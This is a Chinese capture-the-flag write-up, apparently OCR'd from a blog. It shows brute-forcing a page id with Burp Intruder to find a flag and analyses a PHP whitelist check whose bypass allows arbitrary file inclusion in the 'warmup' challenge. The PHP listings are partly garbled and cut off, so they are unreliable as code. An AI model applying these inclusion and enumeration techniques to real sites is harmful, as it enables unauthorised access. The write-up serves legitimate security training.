

打开页面发现从右边菜单栏点击,只有报表中心是能跳转连接的,而且跳转后显示了一个选则查询日期的列表,和下面写着送分题。再看一下URL http://111.198.29.45:59204/index.php?id=1 感觉像是一个SQL注入的题目。但是用sqlmap去跑又没有发现什么问题。于是 id=1 就尝试爆破一下这个id看一下会不会有什么发现。

#### 🚯 Intruder attack 1

#### Attack Save Columns

| ts Target Positions Payloads Optio |
|------------------------------------|
|------------------------------------|

#### Filter: Showing all items

| Request | Payload | Status | Error  | Timeout       | Length Comme |
|---------|---------|--------|--------|---------------|--------------|
| 4444    | 2333    | 200    |        |               | 1901         |
| 0       |         | 200    |        |               | 1866         |
| 2       | 0       | 200    |        |               | 1866         |
| 3       | 1       | 200    |        |               | 1866         |
| 4       | 2       | 200    | L http | ns*//hlad csd | 1866         |
| 5       | 3       | 200    |        |               | 1966         |

果然再爆破id到2333时就发现了flag。

## +*二*、warmup

| warmup   | 最佳Writeup由admin提供 |   |                                       |
|----------|-------------------|---|---------------------------------------|
| 难度系数: 🔸  | ***3.0            |   |                                       |
| 题目来源: 📕  | CTF 2018          |   |                                       |
| 题目描述: 暂无 | -                 |   |                                       |
| 题目场景:    | 点击获取在线场景          | ] |                                       |
| 题目附件: 暂乏 | Б                 |   |                                       |
|          |                   |   | https://blog.csdn.net/weixin_42271850 |

打开网页就是一张滑稽的图片,右键查看源代码发现有提示 source.php,访问后能看到真正的题目。

```
highlight_file(_FILE_);
class emmm{
    public static function checkFile(%$page){
        $whitelist = ["source"=>"source","source","","hint,"php"];
        if (! isset($page) || 'is_string($page)) {
            echo "you can't see it";
            return false;
        }
        if (in_array($page, $whitelist)) {
            return true;
        }
        $_page = mb_substr($page,0,mb_strpos($page.'?', '?'));
        if (in_array($page, $whitelist)) {
            return true;
        }
        $_page = unlecode($page);
        $_page = unlecode($page);
        $_page = unlecode($page,0,mb_strpos($_page . '?', '?'));
        if (in_array($_page,0,mb_strpos($_page . '?', '?'));
        if (in_array($_page,0,mb_strpos($_page . '?', '?'));
        if (in_array($_page,$whitelist)) {
            return true;
        }
        echo "you can't see it";
        return false;
     }
     }
     if (! empty($_REQUEST['file'])&& is_string($_REQUEST['file'])&& emmm::checkFile($_REQUEST['file'])) {
        include $_REQUEST['file'];
        exit;
        }else {
        echo "<br/>typic include $_recuest'/i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
```

```
分析一下上面的代码,首先会从请求参数file中拿到对应的值,做三个判断,满足三个判断才能包含对应的文件。三个条件分别是:
1、不能为空
2、必须是字符串类型
3、通过checkFile()函数
其实前面两个都是很简单的判断,主要是通过最后一个函数的判断。解读一下判断函数:
 >函数是一个类似白名单一样的过滤函数,先确立了source.php和hint.php这两个白名单。
 >只有满足这两个白名单才行。
>其中这样的判断有三次只要其中有任何一次判断通过了都算通过。
  1、先输入 http://111.198.29.45:41907/source.php?file=source.php ,发现页面出现了两次同样的代码,证明成功读取了
  source.php的内容,但是里面没有falg。
  2、再输入 http://111.198.29.45:41907/source.php?file=hint.php,发现提示 flag not here, and flag in
  ffff1111aaaagggg,flag不在这个文件中,在ffflllaaagggg文件中。但前面我们也说过了之前就设置了白名单,所以这题很明显就是一个
  绕过白名单的题目。我们再仔细看一下checkFile()函数中的三次判断,因为之前也说了只要通过一次即可。
public static function checkFile(<mark>&</mark>$page){   //$page就是我们输入的参数
   $whitelist = ["source"=>"source.php","hint"=>"hint.php"]; // 设置白名单
   if (! isset($page) || !is_string($page)) {
      return false;
   if (in_array($page, $whitelist)) {
      return true;
   $_page = mb_substr($page,0,mb_strpos($page.'?', '?')); //这里最开始是在字符串最后拼上一个? 号,然后截取开头到第
   if (in_array($_page, $whitelist)) {
      return true;
   $_page = urldecode($page); //进行一次URL的解码
   $_page = mb_substr($_page,0,mb_strpos($_page . '?', '?'));
   if (in_array($_page, $whitelist)) {
```

# 总结

拖拖拉拉总算完成了WEB进阶篇第一阶段的题目了,WEB进阶还有很多题目。而且前面的题目都是相对比较简单的,继续好好学习后面的 内容!